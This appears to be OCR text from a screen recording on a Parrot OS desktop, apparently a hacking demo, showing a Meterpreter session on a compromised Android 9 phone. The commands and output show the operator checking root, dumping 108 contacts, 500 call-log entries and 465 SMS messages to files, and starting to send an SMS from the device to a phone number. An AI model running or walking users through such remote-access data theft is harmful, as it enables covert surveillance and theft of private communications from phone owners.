 Applications Places System Fri Oct 30, 07:02
Parrot Terminal
File Edit View Search Terminal Help
Usage: activity_start <uri>
Start an Android activity from a uri
meterpreter > check_root
[*] Device is not rooted
meterpreter > sysinfo
Computer : localhost
OS : Android 9 - Linux 4.4.147+ (aarch64)
Meterpreter : dalvik/android
meterpreter > dump_contacts
[*] Fetching 108 contacts into list
[*] Contacts list saved to: contacts_dump_20201030070044.txt
meterpreter > dump_calllog
[*] Fetching 500 entries
[*] Call log saved to calllog_dump_20201030070100.txt
meterpreter > dump_sms
[*] Fetching 465 sms messages
[*] SMS messages saved to: sms_dump_20201030070116.txt
meterpreter > send_sms
[-] You must enter both a destination address -d and the SMS text body -t
[-] e.g. send_sms -d +351961234567 -t "GREETINGS PROFESSOR FALKEN."
OPTIONS:
-d <opt> Destination number
-h Help Banner
-r Wait for delivery report
-t <opt> SMS body text
meterpreter > send_sms -d +2349029697932 -t
EMMAX
TECH
Menu [vokoscreenNG 3.0.... [Videos] Computer Parrot Terminal Parrot Terminal Parrot Terminal